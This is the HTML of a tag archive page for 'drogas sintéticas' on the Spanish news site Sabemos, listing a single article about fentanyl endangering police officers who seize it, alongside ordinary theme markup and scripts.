                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_9ea" data-td_block_id="tdi_9_9ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_9ea" data-td_block_id="tdi_9_9ea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_888 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_888" ><script>var block_tdi_10_888 = new tdBlock();
block_tdi_10_888.id = "tdi_10_888";
block_tdi_10_888.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_888","tdc_css_class":"tdi_10_888","tdc_css_class_style":"tdi_10_888_rand_style"}';
block_tdi_10_888.td_column_number = "3";
block_tdi_10_888.block_type = "td_block_mega_menu";
block_tdi_10_888.post_count = "5";
block_tdi_10_888.found_posts = "1730";
block_tdi_10_888.header_color = "";
block_tdi_10_888.ajax_pagination_infinite_stop = "";
block_tdi_10_888.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_888);
</script><div id=tdi_10_888 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_888" data-td_block_id="tdi_10_888"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_888" data-td_block_id="tdi_10_888"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: drogas sintéticas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-fentanilo-y-otras-drogas-sinteticas-tambien-ponen-en-peligro-la-vida-de-los-agentes-que-las-incautan/" rel="bookmark" class="td-image-wrap " title="El fentanilo y otras drogas sintéticas también ponen en peligro la vida de los agentes que las incautan" ><img class="entry-thumb" src="[data-uri]" alt="" title="El fentanilo y otras drogas sintéticas también ponen en peligro la vida de los agentes que las incautan" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/02/image1170x530cropped-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-fentanilo-y-otras-drogas-sinteticas-tambien-ponen-en-peligro-la-vida-de-los-agentes-que-las-incautan/" rel="bookmark" title="El fentanilo y otras drogas sintéticas también ponen en peligro la vida de los agentes que las incautan">El fentanilo y otras drogas sintéticas también ponen en peligro la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-01T06:59:09+00:00" >1 febrero 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_11_ccc td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11_ccc" ><script>var block_tdi_11_ccc = new tdBlock();
block_tdi_11_ccc.id = "tdi_11_ccc";
block_tdi_11_ccc.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_ccc","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_ccc","tdc_css_class_style":"tdi_11_ccc_rand_style"}';
block_tdi_11_ccc.td_column_number = "1";
block_tdi_11_ccc.block_type = "td_block_21";
block_tdi_11_ccc.post_count = "5";
block_tdi_11_ccc.found_posts = "14611";
block_tdi_11_ccc.header_color = "#";
block_tdi_11_ccc.ajax_pagination_infinite_stop = "";
block_tdi_11_ccc.max_num_pages = "2923";
tdBlocksArray.push(block_tdi_11_ccc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_11_ccc class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
El Ministerio de Agricultura, Pesca y Alimentación ha aplicado medidas preventivas después de que en la Unión Europea (UE) se notificaran...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    




La larga espera de los afectados por el&nbsp;IRPH&nbsp;ha terminado. Hoy el&nbsp;Supremo&nbsp;ha hablado y lo ha hecho...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
En 2025, la tendencia al calentamiento extremo continúa sin pausa, según la Organización Meteorológica Mundial. | Foto: OMM/Guillaume Louÿs


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" class="td-image-wrap " title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" ><img class="entry-thumb" src="" alt="" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/justicia-hulk-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos">IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:26:12+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Foto: FreePik



Diario Sabemos&nbsp;lleva años cubriendo la información sobre el&nbsp;IRPH, tanto la oficial como la que en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" class="td-image-wrap " title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" ><img class="entry-thumb" src="" alt="" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-02-at-16.56.49-1200x630-c-default-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar">Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:03:52+00:00" >4 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Activistas de Greenpeace y Ecologistas en Acción despliegan pancartas en los puentes del Judío (en Valencina de la Concepción) y de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69586cd494500
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-03 02:11:48 by W3 Total Cache
-->